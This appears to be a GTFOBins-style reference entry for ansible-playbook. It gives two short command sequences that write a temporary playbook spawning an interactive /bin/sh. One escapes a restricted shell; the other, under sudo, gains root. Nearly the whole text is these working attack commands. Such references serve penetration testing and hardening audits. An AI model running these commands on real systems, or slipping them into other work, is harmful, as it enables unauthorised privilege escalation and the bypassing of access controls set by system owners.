 .. / ansible-playbook Star 10,128
Shell Sudo
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
TF=$(mktemp)
echo '[{hosts: localhost, tasks: [shell: /bin/sh </dev/tty >/dev/tty 2>/dev/tty]}]' >$TF
ansible-playbook $TF
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
TF=$(mktemp)
echo '[{hosts: localhost, tasks: [shell: /bin/sh </dev/tty >/dev/tty 2>/dev/tty]}]' >$TF
sudo ansible-playbook $TF